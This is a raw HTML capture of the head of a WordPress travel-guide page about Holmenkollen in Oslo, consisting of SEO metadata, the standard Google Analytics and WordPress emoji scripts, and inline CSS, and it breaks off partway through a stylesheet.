

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cityguide.no/oslo/attractions-oslo/holmenkollen/
body_size: 39658
content:
<!DOCTYPE html>
<html class="no-js" lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://cityguide.no/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Holmenkollen - CityGuide</title>
	<meta name="description" content="-1180" />
	<link rel="canonical" href="https://cityguide.no/oslo/attractions-oslo/holmenkollen/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Holmenkollen" />
	<meta property="og:description" content="-1180" />
	<meta property="og:url" content="https://cityguide.no/oslo/attractions-oslo/holmenkollen/" />
	<meta property="og:site_name" content="CityGuide" />
	<meta property="article:published_time" content="2021-07-14T01:53:29+00:00" />
	<meta property="article:modified_time" content="2023-10-16T14:07:28+00:00" />
	<meta property="og:image" content="https://cityguide.no/wp-content/uploads/holmenkollen-bilde.jpg" />
	<meta property="og:image:width" content="775" />
	<meta property="og:image:height" content="451" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Undrum-dev" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Undrum-dev" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://cityguide.no/oslo/attractions-oslo/holmenkollen/#article","isPartOf":{"@id":"https://cityguide.no/oslo/attractions-oslo/holmenkollen/"},"author":{"name":"Undrum-dev","@id":"https://cityguide.no/#/schema/person/da59ce260526efcdf159439e2c995952"},"headline":"Holmenkollen","datePublished":"2021-07-14T01:53:29+00:00","dateModified":"2023-10-16T14:07:28+00:00","mainEntityOfPage":{"@id":"https://cityguide.no/oslo/attractions-oslo/holmenkollen/"},"wordCount":311,"commentCount":0,"publisher":{"@id":"https://cityguide.no/#organization"},"image":{"@id":"https://cityguide.no/oslo/attractions-oslo/holmenkollen/#primaryimage"},"thumbnailUrl":"https://cityguide.no/wp-content/uploads/holmenkollen-bilde.jpg","keywords":["listing"],"articleSection":["Museums and Attractions"],"inLanguage":"en","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://cityguide.no/oslo/attractions-oslo/holmenkollen/#respond"]}]},{"@type":"WebPage","@id":"https://cityguide.no/oslo/attractions-oslo/holmenkollen/","url":"https://cityguide.no/oslo/attractions-oslo/holmenkollen/","name":"Holmenkollen - CityGuide","isPartOf":{"@id":"https://cityguide.no/#website"},"primaryImageOfPage":{"@id":"https://cityguide.no/oslo/attractions-oslo/holmenkollen/#primaryimage"},"image":{"@id":"https://cityguide.no/oslo/attractions-oslo/holmenkollen/#primaryimage"},"thumbnailUrl":"https://cityguide.no/wp-content/uploads/holmenkollen-bilde.jpg","datePublished":"2021-07-14T01:53:29+00:00","dateModified":"2023-10-16T14:07:28+00:00","description":"-1180","breadcrumb":{"@id":"https://cityguide.no/oslo/attractions-oslo/holmenkollen/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://cityguide.no/oslo/attractions-oslo/holmenkollen/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://cityguide.no/oslo/attractions-oslo/holmenkollen/#primaryimage","url":"https://cityguide.no/wp-content/uploads/holmenkollen-bilde.jpg","contentUrl":"https://cityguide.no/wp-content/uploads/holmenkollen-bilde.jpg","width":775,"height":451},{"@type":"BreadcrumbList","@id":"https://cityguide.no/oslo/attractions-oslo/holmenkollen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cityguide.no/"},{"@type":"ListItem","position":2,"name":"Oslo","item":"https://cityguide.no/category/oslo/"},{"@type":"ListItem","position":3,"name":"Museums and Attractions","item":"https://cityguide.no/category/oslo/museums-attractions-oslo/"},{"@type":"ListItem","position":4,"name":"Holmenkollen"}]},{"@type":"WebSite","@id":"https://cityguide.no/#website","url":"https://cityguide.no/","name":"Cityguide","description":"Your Guide to Explore Norway","publisher":{"@id":"https://cityguide.no/#organization"},"alternateName":"Your Guide to Explore Norway","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cityguide.no/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://cityguide.no/#organization","name":"Cityguide","url":"https://cityguide.no/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://cityguide.no/#/schema/logo/image/","url":"https://cityguide.no/wp-content/uploads/logo-cityguide.png","contentUrl":"https://cityguide.no/wp-content/uploads/logo-cityguide.png","width":300,"height":46,"caption":"Cityguide"},"image":{"@id":"https://cityguide.no/#/schema/logo/image/"}},{"@type":"Person","@id":"https://cityguide.no/#/schema/person/da59ce260526efcdf159439e2c995952","name":"Undrum-dev"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="CityGuide &raquo; Feed" href="https://cityguide.no/feed/" />
<link rel="alternate" type="application/rss+xml" title="CityGuide &raquo; Comments Feed" href="https://cityguide.no/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-ZJZNS5QQEM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/cityguide.no\/oslo\/attractions-oslo\/holmenkollen\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-ZJZNS5QQEM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-ZJZNS5QQEM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cityguide.no\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mediaelement-css' href='https://cityguide.no/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://cityguide.no/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />

<link rel='stylesheet' id='sbi_styles-css' href='https://cityguide.no/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.9.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cityguide.no/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='presto-player-popup-trigger-style-inline-css' type='text/css'>
:where(.wp-block-presto-player-popup-trigger) {
  /* reduce specificity */
  display: grid;
  gap: 1rem;
  cursor: pointer;
}

/* Play icon overlay for popup image trigger variation */
:where(.presto-popup-image-trigger) {
  position: relative;
  cursor: pointer;
}

:where(.presto-popup-image-trigger)::before {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 48px;
  height: 48px;
  background-image: url("/wp-content/plugins/presto-player/src/admin/blocks/blocks/popup-trigger/../../../../../img/play-button.svg");
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  z-index: 10;
  pointer-events: none;
}

:where(.presto-popup-image-trigger img) {
  display: block;
  width: 100%;
  height: auto;
  filter: brightness(0.5);
}
</style>
<style id='presto-player-popup-media-style-inline-css' type='text/css'>
.wp-block-presto-player-popup.is-selected .wp-block-presto-player-popup-media {
  display: initial;
}

.wp-block-presto-player-popup.has-child-selected .wp-block-presto-player-popup-media {
  display: initial;
}

.presto-popup__overlay {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 100000;
  overflow: hidden;
  width: 100%;
  height: 100vh;
  box-sizing: border-box;
  padding: 0 5%;
  visibility: hidden;
  opacity: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  transition:
    opacity 0.2s ease,
    visibility 0.2s ease;

  --presto-popup-media-width: 1280px;
  --presto-popup-background-color: rgba(0, 0, 0, 0.917);
}

.presto-popup--active {
  visibility: visible;
  opacity: 1;
}

.presto-popup--active .presto-popup__content {
  transform: scale(1);
}

.presto-popup__content {
  position: relative;
  z-index: 9999999999;
  width: 100%;
  max-width: var(--presto-popup-media-width);
  transform: scale(0.9);
  transition: transform 0.2s ease;
}

.presto-popup__close-button {
  position: absolute;
  top: calc(env(safe-area-inset-top) + 16px);
  right: calc(env(safe-area-inset-right) + 16px);
  padding: 0;
  cursor: pointer;
  z-index: 5000000;
  min-width: 24px;
  min-height: 24px;
  width: 24px;
  height: 24px;
  display: flex;
  align-items: center;
  justify-content: center;
  border: none;
  background: none;
  box-shadow: none;
  transition: opacity 0.2s ease;
}

.presto-popup__close-button:hover,
.presto-popup__close-button:focus {
  opacity: 0.8;
  background: none;
  border: none;
}

.presto-popup__close-button:not(:hover):not(:active):not(.has-background) {
  background: none;
  border: none;
}

.presto-popup__close-button svg {
  width: 24px;
  height: 24px;
  fill: white;
}

.presto-popup__scrim {
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 2000000;
  background-color: var(--presto-popup-background-color, rgb(255, 255, 255));
}

.presto-popup__speak {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: 